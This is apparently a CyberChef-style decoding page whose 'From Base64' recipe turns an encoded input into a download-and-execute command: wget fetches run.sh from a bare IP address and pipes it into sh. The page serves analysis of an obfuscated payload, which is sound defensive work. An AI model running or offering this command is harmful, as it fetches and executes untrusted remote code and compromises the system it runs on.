 Last build: hours ago - Version 10 is here! Read about the new features here
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
d2dldCBodHRwOi8vMTg1LjIwMi4yLjE0Ny9oNFBsbjQvcnVuLnNoIC1PLSB8IHNo
ABC 64 1
Output
wget http://185.202.2.147/h4Pln4/run.sh -O- | sh